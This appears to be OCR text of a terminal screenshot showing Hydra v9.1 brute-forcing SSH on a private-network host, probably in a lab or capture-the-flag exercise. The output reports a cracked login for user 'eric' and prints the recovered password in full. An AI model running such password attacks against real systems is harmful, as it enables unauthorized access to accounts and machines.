 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-21 06:
13:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10)
, ~1 try per task
[DATA] attacking ssh://192.168.12.41:22/
[22][ssh] host: 192.168.12.41   login: eric   password: 1mw4ckyyucky6
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-21 06:
13:58